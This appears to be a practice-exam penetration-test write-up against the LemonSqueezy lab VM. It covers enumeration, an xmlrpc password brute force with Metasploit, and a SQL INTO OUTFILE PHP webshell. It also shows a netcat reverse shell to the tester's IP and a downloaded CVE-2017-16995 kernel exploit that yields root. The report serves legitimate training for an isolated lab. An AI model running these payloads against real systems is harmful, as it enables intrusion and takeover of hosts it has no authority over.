https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 6.60 seconds

All ports:

-(kali⊛kali)-[~**/Documents/oscp/practice-exam-2/lemonsqueezy**]  $\frac{1}{5}$  nmap -p- -oA nmap/lemon-allports 192.168.56.104 Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-15 13:27 BST Nmap scan report for 192.168.56.104 Host is up (0.00096s latency). Not shown: 65534 closed ports **PORT STATE SERVICE** 80/tcp open http

Nmap done: 1 IP address (1 host up) scanned in 1.90 seconds



I manually enumerated the website by visiting it in the browser:



I also ran a feroxbuster scan and a nikto scan:



…

#### 301 9l 28w 320c http://192.168.56.104/wordpress

\$ nikto -host=http://192.168.56.104 - Nikto v2.1.6 ------------------------------------------------------------------------ --- + Target IP: 192.168.56.104 + Target Hostname: 192.168.56.104 + Target Port: 80 + Start Time: 2021-09-15 13:29:34 (GMT1) ------------------------------------------------------------------------ --- + Server: Apache/2.4.25 (Debian) + The anti-clickjacking X-Frame-Options header is not present. + The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS + The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type + No CGI Directories found (use '-C all' to force check all possible dirs) + Server may leak inodes via ETags, header found with file /, inode: 29cd, size: 5a323b988acba, mtime: gzip + Apache/2.4.25 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch. + Allowed HTTP Methods: OPTIONS, HEAD, GET, POST + Uncommon header 'x-ob\_mode' found, with contents: 1 + OSVDB-3092: /manual/: Web server manual found. + OSVDB-3268: /manual/images/: Directory indexing found. + OSVDB-3233: /icons/README: Apache default file found. + /phpmyadmin/: phpMyAdmin directory found + 7920 requests: 3 error(s) and 11 item(s) reported on remote host + End Time: 2021-09-15 13:33:42 (GMT1) (248 seconds) ------------------------------------------------------------------------ --- + 1 host(s) tested

This exposes a WordPress instance and a PHPMyAdmin console.

Visiting the WordPress instance and examining the source code reveals a version number, WordPress 4.8.9, and a domain, lemonsqueezy:



# Adding this to our /etc/hosts file allows us to see the page with its CSS:

### **POSTS**

APRIL 13, 2020 Hello world!

Welcome to WordPress. This is your first post. Edit or delete it, then start writing!



Running a WordPress scanner reveals a pair of users, lemon and orange:



```
| -
https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost
_scanner/ 
\blacksquarehttps://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_do
s/ 
 | - 
https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrp
c_login/ 
\| \cdot \|https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingb
ack_access/ 
… 
[+] WordPress version 4.8.9 identified (Insecure, released on 2019-03-
13). 
 | Found By: Rss Generator (Passive Detection) 
    - http://lemonsqueezy/wordpress/index.php/feed/,
<generator>https://wordpress.org/?v=4.8.9</generator> 
 | - http://lemonsqueezy/wordpress/index.php/comments/feed/, 
<generator>https://wordpress.org/?v=4.8.9</generator> 
[+] Enumerating Users (via Passive and Aggressive Methods) 
 Brute Forcing Author IDs - Time: 00:00:00 
<=======================================================================
========================================================================
================> (10 / 10) 100.00% Time: 00:00:00 
[i] User(s) Identified:
[+] lemon 
   | Found By: Author Posts - Author Pattern (Passive Detection) 
    | Confirmed By: 
    Rss Generator (Passive Detection)
    Wp Json Api (Aggressive Detection)
     | - http://lemonsqueezy/wordpress/index.php/wp-
json/wp/v2/users/?per_page=100&page=1 
     | Author Id Brute Forcing - Author Pattern (Aggressive Detection) 
    Login Error Messages (Aggressive Detection)
[+] orange
 | Found By: Author Id Brute Forcing - Author Pattern (Aggressive 
Detection) 
  | Confirmed By: Login Error Messages (Aggressive Detection)
```
### Initial Shell Vulnerability Exploited

Vulnerability Exploited: Weak credentials, credential disclosure, and arbitrary file write using SQL.

Vulnerability Explanation: The XML RPC interface allows the brute forcing of weak credentials, which can be used to login to WordPress and find more credentials for PHPMyAdmin. This allows us to use the SQL Editor to write a shell to the webserver and gain remote code execution.

Vulnerability Fix: Use stronger credentials for the orange user's WordPress account to prevent brute forcing, and don't store credentials for PHPMyAdmin within WordPress.

Severity: High

### Proof of Concept Code: N/A

### Exploitation:

As xmlrpc.php is enabled, we can use this to brute-force user credentials. I used the Metasploit framework to do this:

```
$ msfconsole -q 
… 
msf6 auxiliary(scanner/http/wordpress xmlrpc_login) > set USER FILE
users 
USER FILE \Rightarrow users
msf6 auxiliary(scanner/http/wordpress_xmlrpc_login) > set RHOSTS 
lemonsqueezy 
RHOSTS => lemonsqueezy 
msf6 auxiliary(scanner/http/wordpress_xmlrpc_login) > set TARGETURI 
/wordpress/ 
TARGETURI => /wordpress/ 
msf6 auxiliary(scanner/http/wordpress_xmlrpc_login) > set PASS_FILE 
/usr/share/wordlists/rockyou.txt 
PASS_FILE => /usr/share/wordlists/rockyou.txt 
msf6 auxiliary(scanner/http/wordpress_xmlrpc_login) > set 
STOP_ON_SUCCESS true 
STOP_ON_SUCCESS => true 
msf6 auxiliary(scanner/http/wordpress_xmlrpc_login) > run 
… 
[+] 192.168.56.104:80 - Success: 'orange:ginger' 
[*] Scanned 1 of 1 hosts (100% complete) 
[*] Auxiliary module execution completed
```
We can use this information to login to the WordPress admin console as the orange user:



A draft post exposes the password n0t1n@w0rdl1st!, seen below:



We can use this to login to the PHPMyAdmin console as orange:



From here we can write a PHP shell to the webserver using the following SQL statement:

SELECT "<?php echo(system(\$\_GET['cmd']));?>" into OUTFILE '/var/www/html/wordpress/shell.php'

We can see this successfully executes:



And we can then make a HTTP request to the webshell using Burp Suite to get a reverse shell connection back to our machine. Here we can see code execution displaying the version of netcat:



Making a request to the URL http://lemonsqueezy/wordpress/shell.php?cmd=nc+e+/bin/bash+192.168.56.102+413 gives us a reverse shell:



Privilege Escalation

Vulnerability Exploited: CVE-2017-16995.

Vulnerability Explanation: The Operating System's Kernel is vulnerable to CVE-2017-16995, which allows local privilege escalation.

Vulnerability Fix: Update the Linux Kernel to a secure version.

Severity: High

Exploit Code: https://www.exploit-db.com/exploits/45010

Exploitation: I first enumerated the kernel version with the uname -a command, which showed the version to be 4.9.0-4-amd64 #1 SMP Debian 4.9.65-3 (2017-12-03) x86\_64 GNU/Linux.

I then downloaded and compiled the exploit code locally on my machine, using gcc 45010.c -o exp.

I searched for a directory on the target machine for which I had write permissions:

```
www-data@lemonsqueezy:/home/orange$ cd /tmp
www-data@lemonsqueezy:/tmp$ mkdir exp
mkdir: cannot create directory 'exp': No such file or directory<br>www-data@lemonsqueezy:/tmp$ ls -la
total 0
www-data@lemonsqueezy:/tmp$ cd /var/www/html
www-data@lemonsqueezy:/var/www/html$ ls -la
total 7860
drwxr-xr-x 3 root root 4096 Apr 13 2020.<br>drwxr-xr-x 3 root root 4096 Apr 26 2020.<br>-rw-r--r-- 1 root root 10701 Apr 13 2020 index.html<br>lrwxrwxrwx 1 root root 21 Apr 13 2020 phpmyadmin → /usr/share/phpmyadmin
                                     4096 Sep 16 16:26 wordpress
drwxrwxrwx 5 nobody nogroup
                       root 8021567 Apr 12 2020 wordpress.tar.gz
-rw-r-r-1 root
-iw-i i 11000 1000 0021507 Apr 12 2020 wordpress.car.g2<br>www-data@lemonsqueezy:/var/www/html$ find / -writable -type d 2>/dev/null
/dev/mqueue
/dev/shm
/var/www/html/wordpress
/var/www/html/wordpress/wp-content
/var/www/html/wordpress/wp-content/uploads
/var/www/html/wordpress/wp-content/upgrade
/var/cache/tcpdf<br>/var/cache/apache2/mod_cache_disk
/var/lib/php/sessions
/var/lib/wordpress/wp-content
/var/lib/wordpress/wp-content/plugins
/var/lib/wordpress/wp-content/uploads
/var/lib/wordpress/wp-content/themes
/var/lib/wordpress/wp-content/languages
/var/lib/phpmyadmin/tmp
/var/tmp
/proc/17380/task/17380/fd
/proc/17380/fd
/proc/17380/map_files
/run/lock
/run/lock/apache2
/tmp
www-data@lemonsqueezy:/var/www/html$
```
I then downloaded the compiled exploit to this location and ran it, gaining a shell as root:

www-data@lemonsqueezy:/var/www/html\$ cd /var/lib/phpmyadmin/tmp www-data@lemonsqueezy:/var/lib/phpmyadmin/tmp\$ wget http://192.168.56.102/exp  $-2021-09-16$  16:59:39 -- http://192.168.56.102/exp Connecting to 192.168.56.102:80 ... connected. HTTP request sent, awaiting response... 200 OK<br>Length: 22264 (22K) [application/octet-stream] Saving to: 'exp' exp  $100%$  $\implies$ ] 21.74K  $\cdots$ -KB/s  $in$   $0s$ 2021-09-16 16:59:39 (232 MB/s) - 'exp' saved [22264/22264] www-data@lemonsqueezy:/var/lib/phpmyadmin/tmp\$ ./exp bash: ./exp: Permission denied www-data@lemonsqueezy:/var/lib/phpmyadmin/tmp\$ chmod +x exp www-data@lemonsqueezy:/var/lib/phpmyadmin/tmp\$ ./exp  $\left[ . \right]$ [.] t(-\_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-\_-t)  $\left[ . \right]$ ĩ.j \*\* This vulnerability cannot be exploited at all on authentic grsecurity kernel \*\*  $\lceil . \rceil$ [\*] creating bpf map [\*] sneaking evil bpf past the verifier<br>[\*] creating socketpair()  $[*]$  attaching bpf backdoor to socket<br> $[*]$  skbuff  $\Rightarrow$  ffff8a577739e100 [\*] Leaking sock struct from ffff8a5776cbc400 [\*] Sock→sk\_rcvtimeo at offset 472 [\*] Cred structure at ffff8a5775f0c780 [\*] UID from cred structure: 33, matches the current: 33 [\*] hammering cred structure at ffff8a5775f0c780 [\*] credentials patched, launching shell ...  $#$  id uid=0(root) gid=0(root) groups=0(root),33(www-data) #

Proof Screenshot:

